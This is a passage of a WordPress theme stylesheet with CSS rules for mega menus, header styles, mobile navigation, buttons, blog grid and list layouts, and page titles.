	#mainnav li.megamenu.col-4 > ul.sub-menu > li:nth-child(5n) { clear: both; }
	#mainnav li.megamenu.col-5 > ul.sub-menu > li { width: 20% }
	#mainnav li.megamenu.col-5 > ul.sub-menu > li:nth-child(6n) { clear: both; }
	#mainnav li.megamenu.col-6 > ul.sub-menu > li { width: 16.66% }
	#mainnav li.megamenu.col-6 > ul.sub-menu > li:nth-child(7n) { clear: both; }

	#mainnav li.megamenu > ul.sub-menu > li ul { 
		display: block; 
		top: auto; 
		width: 100%; 
		min-width: 0; 
		left: auto; 
		position: relative;
		-webkit-box-shadow:none; 
		box-shadow: none; 
	}

	#mainnav li.megamenu ul.sub-menu > li > a {
		padding: 10px 15px;
	}

	#mainnav li.megamenu > ul.sub-menu > .menu-item-has-children > a { 
	    font-weight: 700;
	    -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=80)";
		filter: alpha(opacity=80);
		-khtml-opacity: 0.8;
		-moz-opacity:0.8;
	    opacity: 0.8;
	    color: #222;
	    background: transparent !important;
	}

	#mainnav li.megamenu > ul.sub-menu ul {
		background: transparent !important;
	}

	#mainnav li.megamenu > ul.sub-menu > .menu-item-has-children > a:hover {
		-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
		filter: alpha(opacity=100);
		-khtml-opacity: 1;
		-moz-opacity:1;
		opacity: 1;
	}

	#mainnav li.megamenu.no-heading > ul.sub-menu > .menu-item-has-children > a { 
		display: none 
	}

	#mainnav li.megamenu:hover ul li ul { 
		-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
		filter: alpha(opacity=100);
		-khtml-opacity: 1;
		-moz-opacity:1;
		opacity: 1; 
		visibility: 
		visible; 
	}

	/* Show search */
	.header-style1 .show-search,
	.header-style3 .show-search {
	    float: right;  
	}

	.show-search { 
	    position: relative;       
	}

	.show-search a {
		font-size: 15px;
	    padding: 0px;    
	    position: relative;
	}

	.show-search a i {
		width: 16px;
		font-weight: 600;
	}

	.show-search.active a > .fa-search:before {
	    content: "\f00d";
	    color: #fff;
	}

	.top-search {
	    position: absolute;
	    right: 0px;
	    top: 110%;
	    width: 270px;
	    -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
		filter: alpha(opacity=0);
		-khtml-opacity: 0;
		-moz-opacity:0;
	    opacity: 0;
	    visibility: hidden;
	    -webkit-transition: all 0.3s ease-in-out;
	    -moz-transition: all 0.3s ease-in-out;
	    -ms-transition: all 0.3s ease-in-out;
	    -o-transition: all 0.3s ease-in-out;
	    transition: all 0.3s ease-in-out;
	}

	.top-search.show {
	    visibility: visible;
	    -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
		filter: alpha(opacity=100);
		-khtml-opacity: 1;
		-moz-opacity:1;
	    opacity: 1;
	    z-index: 1;
	    top: 100%;
	}

	.themesflat_header_wrap {
		width: 100%;
	    z-index: 1;
	    position: relative;
	    -webkit-box-shadow: 0 0 65px rgba(0,0,0,.09);
	    -moz-box-shadow: 0 0 65px rgba(0,0,0,.09);
	    -ms-box-shadow: 0 0 65px rgba(0,0,0,.09);
	    -o-box-shadow: 0 0 65px rgba(0,0,0,.09);
	    box-shadow: 0 0 65px rgba(0,0,0,.09);
	    -webkit-transition: all 0.5s ease-in-out;
	    -moz-transition: all 0.5s ease-in-out;
	    -ms-transition: all 0.5s ease-in-out;
	    -o-transition: all 0.5s ease-in-out;
	    transition: all 0.5s ease-in-out;
	}

	.header-absolute .themesflat_header_wrap {
		-webkit-box-shadow: none;
	    -moz-box-shadow: none;
	    -ms-box-shadow: none;
	    -o-box-shadow: none;
	    box-shadow: none;
	}

	.header_sticky .themesflat_header_wrap {
	    z-index: 100;
	}

	/* Header Style1 */
	#mainnav > ul > li:first-child > a {
		padding-left: 0;
	}

	.header-style1 .header-wrap .logo,
	.header-style3 .header-wrap .logo {
		float: left;
	}

	.header-style1 .nav-wrap,
	.header-style3 .nav-wrap {
		float: right;
	}

	.header-style1 .show-search a {
		line-height: 90px;
	}

	.header-style1 .show-search {
		margin-left: 19px;
	    margin-right: 12px;
	}


	/* Header Style2 */
	.header-style2 #mainnav > ul > li > a, 
	#header.header-style2 .show-search a {
		line-height: 80px;
	}

	.header-style2 .show-search,
	.header-style2 .nav-wrap {
		float: none;
		display: inline-block;
	}

	.header-style2 .show-search { margin-left: 15px; }

	/* Header Style3 */
	.header-style3 .show-search {
	    margin-left: 20px;
	}

	/* Header Absolute */
	.header-absolute .themesflat_header_wrap {
		position: absolute;
		width: 100%;
		z-index: 99999; 
	}

	.header-absolute .header.widget-header .nav {
	    border-bottom: 1px solid rgba(255, 255, 255, .1);
	}

	/* Header Style4 */
	.header-left .themesflat_header_wrap {
	    width: 300px;
	    max-width: 100%;
	    height: 100%;
	    top: 0;
	    position: fixed;
	    background-color: #ffffff;
	    overflow-y: auto;
	    -webkit-overflow-scrolling: touch;
	    -webkit-transition-duration: .8s;
	    transition-duration: .8s;
	    -webkit-transition-timing-function: ease;
	    transition-timing-function: ease;
	    -webkit-box-shadow: 0 0 18px rgba(28, 31, 33, 0.07);
	    box-shadow: 0 0 18px rgba(28, 31, 33, 0.07);
	}

	.header-left header {
		background-color: transparent;
	}

	.header-left .themesflat-boxed {
		margin-left: 300px;
	}

	.header-left .themesflat_header_wrap::-webkit-scrollbar-track {
		background-color: #fff;
	}

	.header-left .themesflat_header_wrap::-webkit-scrollbar {
		width: 4px;
		background-color: #F5F5F5;
	}

	.header-left .themesflat_header_wrap::-webkit-scrollbar-thumb {
		background-color: #b3b3b3;
	}

	.admin-bar.header-left .themesflat_header_wrap {
		padding-top: 32px;
	}

	.header-left .logo {
		text-align: center;
		padding: 0;
		margin: 40px 0px;
	}

	.header-left #mainnav > ul,
	.header-left #mainnav > ul > li {
	    display: inline-block;
	    float: none;
	    padding: 0;
	    width: 100%;
	    line-height: 50px;
	    position: relative;
	}

	.header-left #mainnav > ul > li > a {
	    line-height: 1;
	    position: relative;
	    display: block;
	    padding: 16px 15px 16px 26px;
	    width: 100%;
	    border-top: solid 1px #f7f7f7;
	}

	.header-left #mainnav ul.sub-menu {
	    text-align: left;
	    position: relative !important;
	    left: auto;
	    top: auto;
	    width: 100%;
	    -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
		filter: alpha(opacity=100);
		-khtml-opacity: 1;
		-moz-opacity:1;
	    opacity: 1;
	    visibility: visible;
	    -webkit-box-shadow: none;
	    box-shadow: none;
	    -webkit-transition: unset;
		   -moz-transition: unset;
		    -ms-transition: unset;
		     -o-transition: unset;
		        transition: unset;
	}

	.header-left #mainnav li.megamenu.col-2 > ul.sub-menu > li,
	.header-left #mainnav li.megamenu.col-3 > ul.sub-menu > li,
	.header-left #mainnav li.megamenu.col-4 > ul.sub-menu > li,
	.header-left #mainnav li.megamenu.col-5 > ul.sub-menu > li,
	.header-left #mainnav li.megamenu.col-6 > ul.sub-menu > li {
	    width: 100%;
	}

	.header-left #mainnav li.megamenu.col-2,
	.header-left #mainnav li.megamenu.col-3,
	.header-left #mainnav li.megamenu.col-4,
	.header-left #mainnav li.megamenu.col-5,
	.header-left #mainnav li.megamenu.col-6 {
	    padding-left: 0;
	    padding-right: 0;
	}

	.header-left #mainnav ul.sub-menu li ul.sub-menu {
	    position: relative;
	    left: auto;
	    top: auto;
	}

	.header-left #mainnav li.megamenu > ul.sub-menu {
	    width: 100%;
	    left: auto;
	    right: auto;
	    padding: 25px 10px;
	    position: relative;
	    z-index: 98;
	    -webkit-box-shadow: none;
	    box-shadow: none;
	    border:none;
	    display: block;
	}

	.header-left #mainnav > ul > li > ul.sub-menu {
		border-top: solid 1px #f7f7f7 !important;
		display: block;
		padding: 0px 15px;
	}

	.header-left #mainnav li.megamenu > ul.sub-menu > li {
		margin: 0;
	    padding: 0;
	    display: block;
	    float: none;
	    width: 100%;
	    border-right: none !important;
	}

	.header-left #mainnav ul.sub-menu > li > a {
	    padding: 10px 15px;
	    font-size: 11px !important;
	}

	.header-left #mainnav > ul > li.menu-item-has-children > a:before,
	.header-left #mainnav ul.sub-menu li.menu-item-has-children > a:after {
		display: none;
	}

	.header-left .btn-submenu:before {
	    content: "\f107";
	    color: #b1b1b1;
	}

	.header-left .btn-submenu.active:before {
	    content: "\f106";
	}

	.header-left .btn-submenu {
	   right: 0;
	   width: 55px;
	   height: auto;
	   font-size: 14px;
	}

	.header-left .themesflat_header_wrap .themesflat-socials {
		text-align: center;
		padding: 20px 0;
	    border-top: solid 1px #f7f7f7;
	}

	.header-left .themesflat_header_wrap .themesflat-socials li {
		background: transparent;
	}

	.header-left .themesflat_header_wrap .themesflat-socials li a {
	    background: #fff;
	    border: 1px solid #eee;
	    font-size: 15px;
	    border-radius: 50%;
	    color: #222;
	    width: 41px;
	    height: 41px;
	    margin-right: 5px;
	    display: inline-block;
	    text-align: center;
	    line-height: 38px;
	}

	.header-left .themesflat_header_wrap .themesflat-socials li:last-child a {
		margin-right: 0px;
	}

	.header-left .themesflat_header_wrap .themesflat-socials li a:hover {
	    color: #fff;
	    background: #2387ea;
	    border-color: #2387ea;
	}

	@media only screen and (min-width:1600px) {
		.header-left .fullwidthbanner-container { 
			max-width: 1600px !important;
		    left: -230px !important;
		}
	}

	.header-left .adv-section {
		margin-left: 300px;
	}

/* Mobile navigation
-------------------------------------------------------------- */
	#mainnav-mobi {
	   	display: block;
	   	margin: 0 auto;
	   	width: 100%;
	   	z-index: 1000;
	   	position: absolute;
	}

	#mainnav-mobi ul {
	   	display: block;
	   	list-style: none;
	   	margin: 0;
	   	padding: 0;
	}

	#mainnav-mobi ul {
		background-color: #222222;
	}

	#mainnav-mobi ul li {
	   	margin:0;
	   	position: relative;
	   	text-align: center;
	   	border-top: 1px solid rgba(255,255,255,0.05);
	   	cursor: pointer;
	   	background-color: #222222;
	}

	#mainnav-mobi ul ul li {
	    background-color: #252525;
	}

	#mainnav-mobi ul ul ul li {
	    background-color: #292929;
	}

	#mainnav-mobi ul > li > a {
	   	text-decoration: none;
	   	height: 50px;
	   	line-height: 50px;
	   	padding: 0 15px;
	   	color: #b1b1b1;
	}

	#mainnav-mobi ul.sub-menu {
	   	top: 100%;
	   	left: 0;
	   	z-index: 2000;
	   	position: relative;
	}

	#mainnav-mobi ul.sub-menu > li > a {
	   	display: block;
	   	text-decoration: none;
	   	padding: 0 15px;
	   	border-top-color: rgba(255,255,255,.1);
		-webkit-transition: all 0.2s ease-out;
		   -moz-transition: all 0.2s ease-out;
		     -o-transition: all 0.2s ease-out;
		        transition: all 0.2s ease-out;
	}

	#mainnav-mobi > ul > li > ul > li:first-child a {
		border-top: none;
	}

	.btn-menu {
		display: none;
		float: right;
		position: relative;
		background: transparent;
		cursor: pointer;
		margin: 37px 0px;
		width: 26px;
		height: 16px;
	    -webkit-transition: all ease .238s;
	       -moz-transition: all ease .238s;
	            transition: all ease .238s;
	}

	.btn-menu:before,
	.btn-menu:after, 
	.btn-menu span {
		background-color: #2387ea;
	    -webkit-transition: all ease .238s;
	       -moz-transition: all ease .238s;
	            transition: all ease .238s;
	}

	.btn-menu:before,
	.btn-menu:after {
		content: "";
		position: absolute;
		top: 0;
		height: 2px;
		width: 100%;
		left: 0;
		top: 50%;
		-webkit-transform-origin: 50% 50%;
		    -ms-transform-origin: 50% 50%;
		        transform-origin: 50% 50%;
	}

	.btn-menu span {
		position: absolute;
		width: 100%;
		height: 2px;
		left: 0;
		top: 50%;
		overflow: hidden;
		text-indent: 200%;
	}

	.btn-menu:before {
		-webkit-transform: translate3d(0, -7px, 0);
	        transform: translate3d(0, -7px, 0);
	}

	.btn-menu:after {
		-webkit-transform: translate3d(0, 7px, 0);
            transform: translate3d(0, 7px, 0);
	}

	.btn-menu.active span {
		-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
		filter: alpha(opacity=0);
		-khtml-opacity: 0;
		-moz-opacity:0;
		opacity: 0;
	}

	.btn-menu.active:before {
		-webkit-transform: rotate3d(0, 0, 1, 45deg);
	            transform: rotate3d(0, 0, 1, 45deg);
	}

	.btn-menu.active:after {
		-webkit-transform: rotate3d(0, 0, 1, -45deg);
	            transform: rotate3d(0, 0, 1, -45deg);
	}

	.btn-submenu {
	   position: absolute;
	   right: 20px;
	   top: 0;
	   font: 20px/50px 'FontAwesome';
	   text-align: center;
	   cursor: pointer;
	   width: 70px;
	   height: 50px;
	}

	.btn-menu {
	   display: none; 
	}

	.themesflat-button {
		position: relative;
	    z-index: 1;
	    overflow: hidden;
	    -webkit-transition: all 0.3s ease 0s;
	    -moz-transition: all 0.3s ease 0s;
	    -ms-transition: all 0.3s ease 0s;
	    -o-transition: all 0.3s ease 0s;
	    transition: all 0.3s ease 0s;
	}

	.button-bg-color .themesflat-button::before,
	.themesflat-button.button-bg-color::before {
	    content: "";
	    width: 0;
	    height: 100%;
	    top: 0;
	    position: absolute;
	    right: 0;
	    background: #222;
	    z-index: -1;
	    -webkit-transition: all 0.3s ease 0s;
	    -moz-transition: all 0.3s ease 0s;
	    -ms-transition: all 0.3s ease 0s;
	    -o-transition: all 0.3s ease 0s;
	    transition: all 0.3s ease 0s;
	}

	.themesflat-button:hover::before {
	    width: 100%;
	    left: 0;
	    right: auto;
	}

	.themesflat-button.no-background:before {
		display: none;
	}

/* Temtplate Css Global 
-------------------------------------------------------------- */
	.page-wrap {
		padding: 0 0 90px 0 ;
	}

	.page-template-front-page .page-wrap,
	.page-template-page_nosidebar .page-wrap,
	.page-template-one-page .page-wrap {
		padding: 0;
	}

	.page-template-front-page .page-wrap .content-area,
	.page-template-page_nosidebar .page-wrap .content-area,
	.error404 .page-wrap .content-area,
	.page-template-portfolio .page-wrap .content-area,
	.page-template-one-page .page-wrap .content-area {
		width: 100%;
		margin: 0;
	}

	.page-template-front-page .page-wrap .content-area:after {
		background-color: transparent;
		width: 0;
		height: 0;
	}

	.page-template-front-page .page-wrap .content-area,
	.page-template-page_nosidebar .page-wrap .content-area,
	.page-template-one-page .page-wrap .content-area {
		padding-right: 0 !important;
	}

	.page-wrap.sidebar-left .content-area, 
	.page-wrap.sidebar-right .content-area {
		float: left;
		width: 77%;
		padding-right: 2.6%;
		position: relative;
	}

	.page-wrap.sidebar-left .widget-area, 
	.page-wrap.sidebar-right .widget-area {
		float: left;
		width: 23%;
		position: relative;
	}

	/* Blog Sidebar Left */
	.page-wrap.sidebar-left .content-area {
		float: right;
		padding-left: 2.6%;
		padding-right: 0;
	}

	.page-wrap.sidebar-left .content-area:after {
		left: 0;
	}

	.page-wrap.sidebar-left .pagination {
		text-align: center;
		margin-right: 0;
	}

	/* Full Width Center */
	.page-wrap.fullwidth-center .wrap-content-area {
		width: 82.933333%;
	    max-width: 82.933333%;
		margin: 0 auto;
		float: none;
		text-align: center;
	}

	.fullwidth-center article .entry-content > p {
	    font-size: 14px;
	    font-weight: 500;
	    line-height: 1.8;
	    text-align: left;
        padding: 0 2.5px;
	}

	.page-wrap.fullwidth-small .wrap-content-area,
	.page-wrap.fullwidth-small .wrap-content-area {
		width: 82.933333%;
	    max-width: 82.933333%;
		margin: 0 auto;
		float: none;
	}

	.page-wrap.fullwidth .post-wrap {
		padding: 0;
	}

	.page-wrap.fullwidth .content-area:after {
		width: 0;
	}

	.page-wrap.fullwidth .widget-area,
	.page-wrap.fullwidth-center .widget-area,
	.page-wrap.fullwidth-small .widget-area {
		display: none;
	}

	/* Full Width */
	.page-wrap.fullwidth .content-area,
	.page-template-page_nosidebar .page-wrap.sidebar-right .content-area {
		width: 100%;
	    max-width: 100%;
		margin: 0 auto;
		float: none;
	}

	.has-carousel article:before,
	.has-carousel article:after {
	    content: '';
	    display: table;
	    clear: both;
	}

	.blog-list-small .sticky .entry-border,
	.blog-list-small .tag-sticky-2 .entry-border,
	.blog-grid .sticky .entry-border,
	.blog-grid .tag-sticky-2 .entry-border {
		border: none;
	}

	.blog-list-small .sticky .entry-border:hover,
	.blog-list-small .tag-sticky-2 .entry-border:hover,
	.blog-grid .sticky .entry-border:hover,
	.blog-grid .tag-sticky-2 .entry-border:hover {
		box-shadow: none;
	}

	.blog-list .entry-border:hover {
		box-shadow: none;
	}

	/* Blog List Full Width */
	.blog-list-full-width article {
	    margin-bottom: 70px;
	}

	.blog-list-full-width article .featured-post {
	    margin-bottom: 24px;
	}

	.blog-list-full-width article .content-post .entry-content p,
	.blog-list-full-width article .content-post p {
	    margin-bottom: 12px;
	}

	.blog-list-full-width article .content-post .entry-title {
	    font-size: 36px;
	    font-weight: 700;
	    margin-bottom: 7px;
	}

	.blog-list-full-width article {
	    margin-bottom: 41px;
	}

	.blog-list-full-width article:last-of-type {
	    margin-bottom: 50px;
	}

	/* Blog Grid */
	.blog-grid,
	.blog-grid-simple {
		margin: 0 -15px;
	}

	.blog-grid > .item,
	.blog-grid-simple > .item {
		float: left;
		width: 50%;
		padding: 0 15px;
	}

	.blog-grid.columns-3 > .item,
	.blog-grid-simple.columns-3 > .item {
		float: left;
		width: 33.33%;
	}

	.blog-grid.columns-4 > .item,
	.blog-grid-simple.columns-4 > .item {
		float: left;
		width: 25%;
	}

	.blog-grid,
	.blog-grid-s1,
	.blog-grid-simple {
	    display: -webkit-flex;
	    display: flex;
	    -webkit-flex-wrap: wrap;
	    flex-wrap: wrap;
	}

	.blog-grid .entry-border,
	.blog-grid-simple .entry-border {
		-webkit-align-content: space-between;
		align-content: space-between;
		height: 100%;
	    position: relative;
	    background: #fff;
	    border: 1px solid #eee;
	    border-radius: 5px;
	    overflow: hidden;
	    -webkit-box-shadow: 0px 10px 30px 0px rgba(50, 50, 50, 0.08);
	    -moz-box-shadow: 0px 10px 30px 0px rgba(50, 50, 50, 0.08);
	    box-shadow: 0px 10px 30px 0px rgba(50, 50, 50, 0.08);
	    -webkit-transition-duration: .3s;
	    transition-duration: .3s;
	}

	.blog-grid-simple .entry-border {
		border-radius: 10px;
	}

	.blog-grid-simple .featured-post,
	.blog-grid-simple .themesflat_video_embed {
		display: none;
	}

	.single .blog-grid article .featured-post {
		margin: 0;
	}

	.blog-grid article .content-post {
	    padding: 25px;
	}

	.blog-grid article .entry-meta.meta-below .post-date,
	.blog-grid-image-left article .entry-meta.meta-below .post-date {
	    font-size: 12px;
	    font-weight: 700;
	    text-transform: uppercase;
	}

	.blog-grid.center .content-post {
	    text-align: center;
	}

	.blog-grid.right .content-post {
	    text-align: right;
	}

	.blog-grid.center .content-post .entry-meta,
	.blog-grid.right .content-post .entry-meta {
	    width: 100%;
	}

	.blog-grid,
	.blog-grid-simple {
	    overflow: hidden;
	    margin: 0 -15px;
	    border-bottom: none;
	    position: relative;
	}

	.blog-grid.owl-theme .owl-controls .owl-nav div.owl-prev {
	    left: 0px;
	}

	.blog-grid.owl-theme .owl-controls .owl-nav div.owl-next {
	    right: 0px;
	}

	/* Blog Grid Simple */
	.blog-grid-simple article .content-post {
	    padding: 30px 30px 26px;
	}

	.blog-grid-simple.columns-4 article .content-post {
	    padding: 15px;
	}

	.blog-grid-simple article .entry-meta {
		display: inline-block;
	}

	.blog-grid-simple article .entry-meta ul {
		margin: 0;
	}

	.blog-grid-simple article .entry-meta ul li {
		display: inline-flex;
	}

	.blog-grid-simple article .themesflat-button-container {
		padding: 0;
		display: inline-block;
		float: right;
		line-height: initial;
	}

	.blog-grid-simple article .wrap-meta-button {
		line-height: initial;
	    border-top: 1px solid #ececec;
	    padding-top: 22px;
	    margin-top: 15px;
	}

	.blog-grid-simple.columns-4 article .wrap-meta-button {
	    padding-top: 15px;
	}

	.blog-grid-simple article .themesflat-button-container > a:hover {
		color: #222;
	}

	.blog-grid-simple article .entry-meta ul li a {
		color: #888;
	    font-size: 13px;
	}

	.blog-grid-simple article .entry-meta ul li > i {
	    font-size: 20px;
	    padding-right: 23px;
	}

	.blog-grid-simple.columns-4 article .entry-meta ul li > i {
	    font-size: 16px;
	    padding-right: 7px;
	}

	.blog-grid-simple article .entry-title {
	    font-size: 19px;
	    font-weight: 500;
	    margin-bottom: 12px;
	    width: 100%;
	    white-space: nowrap;
	    overflow: hidden;
	    text-overflow: ellipsis;
	}

	.blog-grid-simple article .entry-title:before {
	    content: '\f0c1';
	    font-family: "Font Awesome 5 Free";
	    font-weight: 600;
	    margin-right: 10px;
	    -webkit-transition-duration: .3s;
	    transition-duration: .3s;
	}

	.blog-grid-simple article {
		margin-bottom: 30px;
	}

	/* Blog list */
	.blog-list .themesflat-button-container {
	    padding-top: 25px;
	}

	.blog-list .featured-post {
	    margin-bottom: 23px;    
	} 

	.equal-child img {
	    height: 100%;
	    object-fit: cover;
	} 

	.equal-parent .themesflat-content-box,
	.equal-parent .inner,
	.equal-parent .wpb_wrapper,
	.equal-parent .vc_column-inner,
	.equal-parent .section-video img,
	.equal-parent .section-video {
	    height: 100%;
	}

	.equal-parent .background-image {
	    background-position: 50% 50%!important;
	    background-size: cover!important;
	    width: 100%;
	    height: 100%;
	}

/* Page Title
-------------------------------------------------------------- */
	.page-title {
	    position: relative;
	    padding: 28px 0 22px; 
	    overflow: hidden;   
	}

	.page-title .overlay {
	    position: absolute;
	    top: 0;
	    left: 0;
	    height: 100%;
	    width: 100%;
	}

	.breadcrumbs span {
		color: #999999;
	}

	.breadcrumbs span.trail-browse i {
		position: relative;
		margin-right: 6px;
	}

	.breadcrumbs span.sep {
		padding: 0 7px 0 7px;
	}

	.breadcrumbs span a,
	.breadcrumbs a,
	.breadcrumbs span {
		color: #999999;
		position: relative;	
		font-size: 15px;
		font-weight: 500;
	}

	.background-size.auto {
		background-size: auto;
	}

	.background-size.contain {
		background-size: contain;
	}

	.background-size.cover {
		background-size: cover;
	}

	/* Style1 */
	.page-title-container {	
	    overflow: hidden;
	    width: 100%;
	}

	.page-title h1 {
		font-size: 40px;
		font-weight: 700;
		letter-spacing: -1px;
		margin: 0;	
		position: relative;
	}

	.page-title.left .page-title-container h1,
	.page-title.left .breadcrumbs {
		text-align: left;
	}

	.page-title.center .page-title-container h1,
	.page-title.center .breadcrumbs {
		text-align: center;
	}

	.page-title.right .page-title-container h1,
	.page-title.right .breadcrumbs {
		text-align: right;
	}

	.page-title.default h1 {
		font-size: 30px;
	    margin-bottom: 6px;
	}

	.page-title.default .breadcrumbs span a,
	.page-title.default .breadcrumbs a,
	.page-title.default .breadcrumbs span,
	.page-title.inline .breadcrumbs span a,
	.page-title.inline .breadcrumbs a,
	.page-title.inline .breadcrumbs span {
		font-size: 13px;
		font-weight: 600;
		line-height: 1;
	}

	.page-title.inline h1 {
		font-size: 27px;
		font-weight: 700;
	    margin-bottom: 0px;
	}

	.page-title.parallax h1,
	.page-title.video h1 {
		padding-bottom: 15px;
	    margin-bottom: 18px;
	}

	.page-title.parallax h1:after,
	.page-title.video h1:after {
	    content: "";
	    display: inline-block;
	    width: 100px;
	    height: 3px;
	    background: rgba(255, 255, 255, .5);
		position: absolute;
		bottom: 0;
		left: 50%;
		margin-left: -50px;
	}

	.page-title.parallax.left h1:after,
	.page-title.video.left h1:after {
		left: 0;
		margin-left: 0px;
	}

	.page-title.parallax.right h1:after,
	.page-title.video.right h1:after {
		left: auto;
		right: 0;
		margin-left: 0px;
	}

	.page-title.inline .page-title-container {
		display: table;
	}

	.page-title.inline .page-title-container h1,
	.page-title.inline .breadcrumbs {
		display: table-cell;
		vertical-align: middle;
	}

	.page-title.inline .page-title-container h1 {
		text-align: left;
	}

	.page-title.inline .breadcrumbs {
		text-align: right;
	}

/* Blog
-------------------------------------------------------------- */
	article h4.entry-time {
		text-transform: uppercase;
	    margin: 0;
	    float: left;
	    width: 85px;
	    border-right: 1px solid rgba(0, 0, 0, 0.1);
	    margin-right: 20px;
	    line-height: 1;    
	}

	article h4.entry-time a {
		color: #2387ea;
	}

	article h4.entry-time span.entry-day {
		font-size: 64px;  
		line-height: 45px;
		display: block;
	}

	article h4.entry-time span.entry-month {
		font-size: 14px;
	    line-height: 0.7px;
	    font-weight: 700;
	    padding-left: 5px;
	}

	.archive-services .featured-post {
	    float: none;
	    margin-bottom: 15px;
	}

	article {
		margin-bottom: 40px;
	    position: relative; 
	    -webkit-transition: all 0.3s ease 0s;
	    -moz-transition: all 0.3s ease 0s;
	    -ms-transition: all 0.3s ease 0s;
	    -o-transition: all 0.3s ease 0s;
	    transition: all 0.3s ease 0s;   
	}

	article.page.type-page {
		margin-bottom: 40px;
	}

	article .blog-slider ul {
		padding: 0;
		margin: 0;
		list-style: none;
	}

	article .entry-title {
	    font-weight: 500;
	    margin: 0 0 15px 0; 
	    letter-spacing: 0;
	    overflow: hidden; 
	    -ms-word-wrap: break-word;
		word-wrap: break-word;
	}

	article .entry-title a,
	article .entry-title {
		color: #222222;
	}

	article .entry-meta ul {
		padding: 0;
		margin: 0 0 13px 0;
		list-style: none;
	}

	article .entry-meta ul li {
		position: relative;
		display: inline-block; 	
	    font-size: 14px;
	    color: #999999;  
	    font-weight: 600;
	    margin-right: 20px;
	}

	article .entry-meta ul li:last-child {
		margin-right: 0;
	}

	article .entry-meta ul li > i {
		font-size: 16px;
		padding-right: 7px;
	}

	article .entry-meta .dot {
		font-size: 17px;
		vertical-align: text-bottom;
		padding: 0 17px 0 10px;
	}

	article .entry-meta ul li a {
		color: #999999;
	}

	article .entry-meta .meta-left {
	    display: inline-block;
	}

	article .entry-meta .meta-right {
	    float: right;
	}

	article .entry-meta .meta-right li {
		padding-left: 31px;
	}

	article .entry-meta .meta-right li i {
		padding-right: 10px;
	}

	article .content-post .themesflat-button.have_background {
		margin-top: 20px;
	   	font-size: 12px;
	    font-weight: 600;
	    color: #ffffff;
	    padding: 12px 21px 12px 21px;
	    display: inline-block;
	    line-height: normal;
	    background-color: #2387ea;
	    -webkit-transition: all 0.3s ease 0s;
	    -moz-transition: all 0.3s ease 0s;
	    -ms-transition: all 0.3s ease 0s;
	    -o-transition: all 0.3s ease 0s;
	    transition: all 0.3s ease 0s;
	    -webkit-border-radius: 0px;
	    border-radius: 0px;
	    position: relative;
	    overflow: hidden;
	    z-index: 1;
	}

	.themesflat-button {
		color: #ffffff;
	    line-height: 47px;
	    padding: 0 27px;
	    display: inline-flex;
	    border-radius: 50px;
	    position: relative;
	    font-weight: 600;
	    font-size: 14px;
	    z-index: 1;
	    background: #2387ea;
	}

	.themesflat-button,
	.themesflat-button:before,
	.brochure .btn-download a:before,
	.blog article .featured-post a:after,
	.blog article .featured-post a i,
	.page-template-blog article .featured-post a:after,
	.page-template-blog article .featured-post a i,
	.blog-post .featured-post a:after,
	.blog-post .featured-post a i,
	.featured-post a:after,
	.featured-post a i,
	.sidebar .buton-project .flat-button:before,
	.brochure .btn-download a.pdf:after,
	.brochure .btn-download a.doc:after,
	.wpcf7-form button:before,
	.wrap-header-content .button-header:before {
		-webkit-transition: all 0.3s ease 0s;
	    -moz-transition: all 0.3s ease 0s;
	    -ms-transition: all 0.3s ease 0s;
	    -o-transition: all 0.3s ease 0s;
	    transition: all 0.3s ease 0s;
	}

	.themesflat-button:hover,
	.brochure .btn-download a:hover,
	.sidebar .buton-project .flat-button:hover,
	.wpcf7-form button:hover,
	.wrap-header-content .button-header:hover {
	    background: #222;
	    color: #ffffff;
	}
	    
	.themesflat-button i {
		margin-left: 5px;
		line-height: 47px;
	}

	.blog-list .blog-post .featured-post {
	    margin-bottom: 24px;
	    border-radius: 5px;
	    overflow: hidden;
	}

	.blog article .featured-post a,
	.page-template-blog article .featured-post a,
	.blog-post .featured-post a,
	.featured-post a {
		position: relative;
		display: inline-block;
	}

	.page-template-blog .navigation,
	.blog .navigation {
		text-align: center;
		margin-top: 20px;
		margin-bottom: 5px;
	}

	.blog .blog-archive.blog-list article .entry-meta ul {
	    margin: 0 0 14px 0;
	}

	article .themesflat-button-container {
		padding-top: 25px;
	}

	.blog-list article {
		margin-bottom: 41px;
		padding-bottom: 25px;
	    border-bottom: 1px solid #ebecf2;
	}

	.blog-grid article:hover .entry-border,
	.blog-grid-simple article:hover .entry-border {
	    -webkit-box-shadow: 0px 10px 30px 0px rgba(50, 50, 50, 0.16);
	    -moz-box-shadow: 0px 10px 30px 0px rgba(50, 50, 50, 0.16);
	    box-shadow: 0px 10px 30px 0px rgba(50, 50, 50, 0.16);
	}

	.blog-grid article {
		margin-bottom: 35px;
	}

	.blog-grid article .entry-content > p {
		font-size: 15px;
	    line-height: 170%;
	}

	.blog-grid article .themesflat-button-container {
		margin-top: 15px;
		padding: 21px 0 2px 5px;
	    border-top: 1px solid #ececec;
	    line-height: initial;
	}

	.blog-grid article .themesflat-button-container > a,
	.blog-grid-simple article .themesflat-button-container > a {
		padding: 0;
		background: transparent;
		color: #222;
	    font-size: 14px;
	    font-weight: 600;
	    display: block;
	    line-height: inherit;
	}

	.blog-grid article .themesflat-button-container > a i,
	.blog-grid-simple article .themesflat-button-container > a i.fa-angle-right {
		font-weight: 900; font-size: 16px; margin-left: 5px; line-height: inherit;
	}

	.blog .blog-grid article .entry-title,
	.blog-grid article .entry-title {
	    font-size: 19px;
	    color: #222222;
	    text-transform: none;
	    margin-bottom: 13px;
	    width: 100%;
	    white-space: nowrap; 
	    overflow: hidden;
	    text-overflow: ellipsis;
	    font-weight: 500;
	}

	.blog-grid article .entry-meta ul {  
		margin: 0 0 8px 0;
	}

	.blog .blog-grid .featured-post,
	.blog-grid .featured-post {
	    overflow: hidden;
	}

	.wrap-blog-article .featured-post .owl-dots {
		display: none !important;
	}

	.blog-grid article .entry-meta ul li { 
	    font-weight: 500;
	}

	.blog-grid article .entry-meta ul li > i {
		font-size: 14px;
		padding-right: 7px;
	}

	.blog-grid.columns-4 article .entry-meta ul li { 
	    font-weight: 600;
		font-size: 12px;
	    margin-right: 7px;
	}

	.blog-grid.columns-4 article .entry-meta ul li > i {
	    font-size: 13px;
